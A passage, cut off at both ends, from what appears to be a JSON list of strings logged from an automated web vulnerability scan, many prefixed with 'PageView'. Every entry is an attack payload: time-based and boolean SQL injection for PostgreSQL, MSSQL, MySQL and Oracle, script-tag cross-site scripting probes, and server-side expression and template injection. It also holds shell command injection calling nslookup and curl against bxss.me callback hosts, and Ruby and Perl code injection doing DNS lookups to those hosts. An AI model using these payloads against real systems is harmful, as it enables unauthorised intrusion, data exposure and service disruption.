>Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 